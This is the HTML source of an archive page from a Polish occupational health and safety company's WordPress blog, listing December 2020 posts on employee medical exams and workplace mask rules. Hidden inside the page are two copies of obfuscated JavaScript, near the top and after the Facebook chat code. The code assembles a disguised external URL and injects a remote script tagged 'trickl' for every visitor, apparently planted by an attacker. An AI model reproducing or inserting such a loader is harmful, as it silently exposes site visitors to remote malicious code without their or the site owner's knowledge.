_0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="archive date wp-custom-logo exclusive-addons-elementor hfeed content-sidebar main-layout-content-sidebar sidebar_vertical_border site-full-width menu_sidebar_slide_left elementor-default elementor-kit-30">
<link rel="shortcut icon" href="/favicon.ico"/>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v4.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100960107995393"
  theme_color="#6699cc"
  logged_in_greeting="Dzień dobry! W czym możemy pomóc?"
  logged_out_greeting="Dzień dobry! W czym możemy pomóc?">
      </div><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="page" class="site box-shadow">
	<a class="skip-link screen-reader-text" href="#site-content">Przejdź do treści</a>
	<a class="close is-size-medium  close-panel close-sidebar-panel" href="#">
        <span class="hamburger hamburger--squeeze is-active">
            <span class="hamburger-box">
              <span class="hamburger-inner"><span class="screen-reader-text">Menu</span></span>
            </span>
        </span>
        <span class="screen-reader-text">Zamknij</span>
        </a><header id="masthead" class="site-header header-v2"><div id="masthead-inner" class="site-header-inner">							<div  class="header-main header--row layout-full-contained"  id="cb-row--header-main"  data-row-id="main"  data-show-on="desktop mobile">
								<div class="header--row-inner header-main-inner light-mode">
									<div class="customify-container">
										<div class="customify-grid  cb-row--desktop hide-on-mobile hide-on-tablet customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://safety-support.pl/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://safety-support.pl/wp-content/uploads/2020/09/cropped-Logo_Safety_Nowe.png" alt="Safety Support" srcset="https://safety-support.pl/wp-content/uploads/2020/09/Logo_Safety_Nowe.png 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--primary-menu has_menu" data-section="header_menu_primary" data-item-id="primary-menu" ><nav  id="site-navigation-main-desktop" class="site-navigation primary-menu primary-menu-main nav-menu-desktop primary-menu-desktop style-border-bottom"><ul id="menu-menu_poziome" class="primary-menu-ul menu nav-menu"><li id="menu-item--main-desktop-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://safety-support.pl/"><span class="link-before">O&nbsp;mnie</span></a></li>
<li id="menu-item--main-desktop-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://safety-support.pl/oferta/"><span class="link-before">Oferta<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--main-desktop-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://safety-support.pl/sluzba-bhp/"><span class="link-before">Służba bhp</span></a></li>
	<li id="menu-item--main-desktop-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://safety-support.pl/uslugi-z-zakresu-bhp/"><span class="link-before">Usługi z&nbsp;zakresu bhp</span></a></li>
	<li id="menu-item--main-desktop-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://safety-support.pl/szkolenia/"><span class="link-before">Szkolenia</span></a></li>
	<li id="menu-item--main-desktop-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://safety-support.pl/uslugi-z-zakresu-ppoz/"><span class="link-before">Usługi z&nbsp;zakresu ppoż</span></a></li>
</ul>
</li>
<li id="menu-item--main-desktop-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://safety-support.pl/zaufali-mi/"><span class="link-before">Zaufali mi</span></a></li>
<li id="menu-item--main-desktop-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://safety-support.pl/category/blog/"><span class="link-before">Blog</span></a></li>
<li id="menu-item--main-desktop-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://safety-support.pl/kontakt/"><span class="link-before">Kontakt</span></a></li>
</ul></nav></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://safety-support.pl/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://safety-support.pl/wp-content/uploads/2020/09/cropped-Logo_Safety_Nowe.png" alt="Safety Support" srcset="https://safety-support.pl/wp-content/uploads/2020/09/Logo_Safety_Nowe.png 2x">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="open search tool">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://safety-support.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj ..." value="" name="s" title="Szukaj:" />
				</label>
				<button type="submit" class="search-submit" aria-label="submit search">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<button type="button" class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium"  aria-label="nav icon">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menu</span></button>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu_poziome" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://safety-support.pl/"><span class="link-before">O&nbsp;mnie</span></a></li>
<li id="menu-item--sidebar-mobile-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://safety-support.pl/oferta/"><span class="link-before">Oferta<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://safety-support.pl/sluzba-bhp/"><span class="link-before">Służba bhp</span></a></li>
	<li id="menu-item--sidebar-mobile-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://safety-support.pl/uslugi-z-zakresu-bhp/"><span class="link-before">Usługi z&nbsp;zakresu bhp</span></a></li>
	<li id="menu-item--sidebar-mobile-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://safety-support.pl/szkolenia/"><span class="link-before">Szkolenia</span></a></li>
	<li id="menu-item--sidebar-mobile-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://safety-support.pl/uslugi-z-zakresu-ppoz/"><span class="link-before">Usługi z&nbsp;zakresu ppoż</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://safety-support.pl/zaufali-mi/"><span class="link-before">Zaufali mi</span></a></li>
<li id="menu-item--sidebar-mobile-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://safety-support.pl/category/blog/"><span class="link-before">Blog</span></a></li>
<li id="menu-item--sidebar-mobile-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://safety-support.pl/kontakt/"><span class="link-before">Kontakt</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-default"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/SafetySupportTomaszForenc/" aria-label="Facebook"><i class="social-icon fa fa-facebook" title="Facebook"></i></a></li><li><a class="social-icon-linkedin shape-circle" rel="nofollow noopener" target="_blank" href="https://www.linkedin.com/in/tomasz-forenc/" aria-label="linkedin"><i class="social-icon fa fa-linkedin" title="linkedin"></i></a></li></ul></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-9_sm-12">
					<div class="content-inner">
					<header class="page-header blog-posts-heading">
					<h1 class="page-title h3">Miesiąc: <span>grudzień 2020</span></h1>				</header><!-- .page-header -->
				<div id="blog-posts">		<div class="posts-layout-wrapper">
			<div class="posts-layout layout--blog_classic" >
										<article class="entry odd post-528 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-badania-pracownikow tag-bhp-slask tag-wspieramy-bhp tag-zmiany-przepisow">
			<div class="entry-inner">
									<div class="entry-media use-ratio">
						<a class="entry-media-link " href="https://safety-support.pl/zmiany-w-badaniach-pracownikow/" title="ZMIANY W&nbsp;BADANIACH PROFILAKTYCZNYCH PRACOWNIKÓW ✍️?️‍♀️" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img fetchpriority="high" width="1280" height="850" src="https://safety-support.pl/wp-content/uploads/2020/12/badania_profilaktyczne.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://safety-support.pl/wp-content/uploads/2020/12/badania_profilaktyczne.jpg 1280w, https://safety-support.pl/wp-content/uploads/2020/12/badania_profilaktyczne-300x199.jpg 300w, https://safety-support.pl/wp-content/uploads/2020/12/badania_profilaktyczne-1024x680.jpg 1024w, https://safety-support.pl/wp-content/uploads/2020/12/badania_profilaktyczne-768x510.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://safety-support.pl/zmiany-w-badaniach-pracownikow/" title="ZMIANY W&nbsp;BADANIACH PROFILAKTYCZNYCH PRACOWNIKÓW ✍️?️‍♀️" rel="bookmark" class="plain_color">ZMIANY W&nbsp;BADANIACH PROFILAKTYCZNYCH PRACOWNIKÓW ✍️?️‍♀️</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="https://safety-support.pl/zmiany-w-badaniach-pracownikow/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2020-12-16T06:52:23+01:00">16 grudnia 2020</time></a></span>			</div><!-- .entry-meta -->
			</div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Z&nbsp;dniem 16.12.2020&nbsp;r. wprowadzono zmiany w&nbsp;przepisach dotyczącychbadań profilaktycznych pracowników w&nbsp;stanie epidemii: 1. Wydłużono termin wykonania zawieszonych obecnie badań okresowych &#8211; z&nbsp;60 do&nbsp;180 dni od&nbsp;dnia odwołania stanu epidemii. 2.&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="https://safety-support.pl/zmiany-w-badaniach-pracownikow/" title="">Czytaj dalej &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
					</div>
		</article><!-- /.entry post -->
			<article class="entry even post-516 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-bhp-slask tag-maseczki tag-szkolenia-slask">
			<div class="entry-inner">
									<div class="entry-media use-ratio">
						<a class="entry-media-link " href="https://safety-support.pl/kolejna-zmiana-stosowanie-maseczek/" title="Kolejna zmiana dotycząca stosowania maseczek w&nbsp;pracy!!" rel="bookmark"></a>
									<div class="entry-thumbnail has-thumb">
			<img width="1920" height="1089" src="https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920.jpg 1920w, https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920-300x170.jpg 300w, https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920-1024x581.jpg 1024w, https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920-768x436.jpg 768w, https://safety-support.pl/wp-content/uploads/2020/02/coronavirus-4914028_1920-1536x871.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />			</div>
								</div>
								<div class="entry-content-data">
					<div class="entry-article-part entry-article-header"><h2 class="entry-title entry--item"><a href="https://safety-support.pl/kolejna-zmiana-stosowanie-maseczek/" title="Kolejna zmiana dotycząca stosowania maseczek w&nbsp;pracy!!" rel="bookmark" class="plain_color">Kolejna zmiana dotycząca stosowania maseczek w&nbsp;pracy!!</a></h2>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item posted-on"><a href="https://safety-support.pl/kolejna-zmiana-stosowanie-maseczek/" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2020-12-02T08:00:00+01:00">2 grudnia 2020</time></a></span>			</div><!-- .entry-meta -->
			</div><div class="entry-article-part entry-article-body"><div class="entry-excerpt entry--item"><p>Zaledwie 4 dni przetrwał absurdalny przepis o&nbsp;bezwzględnym obowiązku zakrywania ust i&nbsp;nosa w&nbsp;pracy &#8211; stale i&nbsp;wszędzie (w&nbsp;biurze, w&nbsp;magazynie, a&nbsp;nawet w&nbsp;trakcie posiłku) Dzisiaj weszło w&nbsp;życie nowe rozporządzenie.&hellip;</p></div></div><div class="entry-article-part entry-article-footer only-more">		<div class="entry-readmore entry--item">
			<a class="readmore-button" href="https://safety-support.pl/kolejna-zmiana-stosowanie-maseczek/" title="">Czytaj dalej &rarr;</a>
		</div><!-- .entry-content -->
		</div>				</div>
					</div>
		</article><!-- /.entry post -->
				</div>
					</div>
</div></div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="search-2" class="widget widget_search">
		<form role="search" class="sidebar-search-form" action="https://safety-support.pl/">
            <label>
                <span class="screen-reader-text">Szukaj:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Szukaj:" />
            </label>
            <button type="submit" class="search-submit" >
                <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
                    <path id="svg-search" fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
                </svg>
            </button>
        </form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://safety-support.pl/g-jak-gasnica/">G jak Gaśnica</a>
									</li>
											<li>
					<a href="https://safety-support.pl/ocena-ryzyka-zawodowego-dla-sars-cov-2-obowiazek-cloned-927/">Odpowiedzialność w&nbsp;zakresie BHP</a>
									</li>
											<li>
					<a href="https://safety-support.pl/ocena-ryzyka-zawodowego-dla-sars-cov-2-obowiazek/">Ocena ryzyka zawodowego dla Sars-CoV-2 &#8211; obowiązek?</a>
									</li>
											<li>
					<a href="https://safety-support.pl/nie-badz-jak-bogdan/">Nie&nbsp;bądź jak Bogdan!</a>
									</li>
											<li>
					<a href="https://safety-support.pl/zmiany-w-przepisach-dotyczacych-kwalifikacji/">Zmiany w&nbsp;przepisach dotyczących kwalifikacji</a>
									</li>
					</ul>

		</section><section id="archives-4" class="widget widget_archive"><h4 class="widget-title">Archiwa</h4>
			<ul>
					<li><a href='https://safety-support.pl/2021/04/'>kwiecień 2021&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2021/03/'>marzec 2021&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2021/02/'>luty 2021&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2021/01/'>styczeń 2021&nbsp;(3)</a></li>
	<li><a href='https://safety-support.pl/2020/12/'>grudzień 2020&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2020/11/'>listopad 2020&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2020/10/'>październik 2020&nbsp;(3)</a></li>
	<li><a href='https://safety-support.pl/2020/09/'>wrzesień 2020&nbsp;(3)</a></li>
	<li><a href='https://safety-support.pl/2020/08/'>sierpień 2020&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2020/06/'>czerwiec 2020&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2020/05/'>maj 2020&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2020/04/'>kwiecień 2020&nbsp;(6)</a></li>
	<li><a href='https://safety-support.pl/2020/03/'>marzec 2020&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2020/02/'>luty 2020&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2020/01/'>styczeń 2020&nbsp;(2)</a></li>
	<li><a href='https://safety-support.pl/2019/12/'>grudzień 2019&nbsp;(1)</a></li>
	<li><a href='https://safety-support.pl/2019/11/'>listopad 2019&nbsp;(4)</a></li>
	<li><a href='https://safety-support.pl/2019/10/'>październik 2019&nbsp;(1)</a></li>
			</ul>

			</section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Tagi</h4><div class="tagcloud"><a href="https://safety-support.pl/tag/alkoholwpracy/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="alkoholwpracy (1 element)">alkoholwpracy</a>
<a href="https://safety-support.pl/tag/badania-pracownikow/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="badania pracowników (1 element)">badania pracowników</a>
<a href="https://safety-support.pl/tag/bezpieczenstwo/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="bezpieczeństwo (1 element)">bezpieczeństwo</a>
<a href="https://safety-support.pl/tag/bezpieczenstwo-pracy/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 8pt;" aria-label="bezpieczeństwo pracy (1 element)">bezpieczeństwo pracy</a>
<a href="https://safety-support.pl/tag/bhp-2/" class="tag-cloud-link tag-link-20 tag-link-position-5" style="font-size: 8pt;" aria-label="bhp (1 element)">bhp</a>
<a href="https://safety-support.pl/tag/bhp-slask/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 22pt;" aria-label="bhp śląsk (25 elementów)">bhp śląsk</a>
<a href="https://safety-support.pl/tag/cele-bhp/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 8pt;" aria-label="cele bhp (1 element)">cele bhp</a>
<a href="https://safety-support.pl/tag/ergonomia-pracy/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 8pt;" aria-label="Ergonomia pracy (1 element)">Ergonomia pracy</a>
<a href="https://safety-support.pl/tag/koronawirus/" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 11.783783783784pt;" aria-label="koronawirus (3 elementy)">koronawirus</a>
<a href="https://safety-support.pl/tag/leksykon-bhp/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 16.828828828829pt;" aria-label="leksykon bhp (9 elementów)">leksykon bhp</a>
<a href="https://safety-support.pl/tag/maseczki/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 10.27027027027pt;" aria-label="maseczki (2 elementy)">maseczki</a>
<a href="https://safety-support.pl/tag/ochronapracykobiet/" class="tag-cloud-link tag-link-26 tag-link-position-12" style="font-size: 8pt;" aria-label="ochronapracykobiet (1 element)">ochronapracykobiet</a>
<a href="https://safety-support.pl/tag/przepisy-bhp/" class="tag-cloud-link tag-link-15 tag-link-position-13" style="font-size: 13.045045045045pt;" aria-label="przepisy bhp (4 elementy)">przepisy bhp</a>
<a href="https://safety-support.pl/tag/szkolenia/" class="tag-cloud-link tag-link-5 tag-link-position-14" style="font-size: 16.198198198198pt;" aria-label="szkolenia (8 elementów)">szkolenia</a>
<a href="https://safety-support.pl/tag/szkolenia-bhp/" class="tag-cloud-link tag-link-6 tag-link-position-15" style="font-size: 17.837837837838pt;" aria-label="szkolenia bhp (11 elementów)">szkolenia bhp</a>
<a href="https://safety-support.pl/tag/szkoleniabhp/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 8pt;" aria-label="szkoleniabhp (1 element)">szkoleniabhp</a>
<a href="https://safety-support.pl/tag/szkolenia-ppoz/" class="tag-cloud-link tag-link-33 tag-link-position-17" style="font-size: 10.27027027027pt;" aria-label="szkolenia ppoż (2 elementy)">szkolenia ppoż</a>
<a href="https://safety-support.pl/tag/szkolenia-slask/" class="tag-cloud-link tag-link-13 tag-link-position-18" style="font-size: 18.216216216216pt;" aria-label="szkolenia śląsk (12 elementów)">szkolenia śląsk</a>
<a href="https://safety-support.pl/tag/sluzbabhp/" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 8pt;" aria-label="służbabhp (1 element)">służbabhp</a>
<a href="https://safety-support.pl/tag/wsparciebhp/" class="tag-cloud-link tag-link-36 tag-link-position-20" style="font-size: 8pt;" aria-label="wsparciebhp (1 element)">wsparciebhp</a>
<a href="https://safety-support.pl/tag/wspieramy-bhp/" class="tag-cloud-link tag-link-31 tag-link-position-21" style="font-size: 15.567567567568pt;" aria-label="wspieramy bhp (7 elementów)">wspieramy bhp</a>
<a href="https://safety-support.pl/tag/wykazpracwzbronionychkobietom/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="wykazpracwzbronionychkobietom (1 element)">wykazpracwzbronionychkobietom</a>
<a href="https://safety-support.pl/tag/zmiany-przepisow/" class="tag-cloud-link tag-link-30 tag-link-position-23" style="font-size: 8pt;" aria-label="zmiany przepisów (1 element)">zmiany przepisów</a></div>
</section>	</div>
</aside><!-- #sidebar-primary -->
		</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
